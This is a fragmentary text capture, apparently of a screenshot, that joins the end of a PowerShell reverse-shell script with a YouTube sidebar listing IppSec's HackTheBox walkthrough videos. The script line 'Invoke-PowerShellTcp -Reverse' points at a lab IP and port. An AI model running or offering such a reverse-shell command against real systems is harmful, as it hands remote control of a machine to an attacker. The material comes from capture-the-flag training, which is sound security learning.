 }
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.61 -Port 8082
~
~
HackTheBox - Tabby
IppSec
2K views • 8 hours ago
New
Tabby
51:35
HackTheBox - Player
21K views • 9 months ago
Player
1:41:56
HackTheBox - Sizzle